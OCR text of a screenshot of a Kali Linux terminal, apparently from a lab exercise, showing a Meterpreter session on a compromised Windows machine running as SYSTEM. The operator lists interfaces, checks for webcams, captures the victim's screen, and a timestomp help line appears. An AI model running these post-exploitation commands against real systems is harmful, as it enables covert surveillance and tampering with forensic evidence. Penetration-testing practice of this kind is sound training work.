 1 2 3 4 2 3:28
kali@kali: ~
File Actions Edit View Help
Command Description
timestomp Manipulate file MACE attributes
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Scheda desktop Intel(R) PRO/1000 MT
Hardware MAC : 08:00:27:d7:9a:a9
MTU : 1500
IPv4 Address : 192.168.198.200
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::3c9a:2e3c:88d4:884c
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:c6c8
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > webcam_list
[-] No webcams were found
meterpreter > screenshot
Screenshot saved to: /home/kali/oAxGHVJF.jpeg
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
CTRL (DESTRA)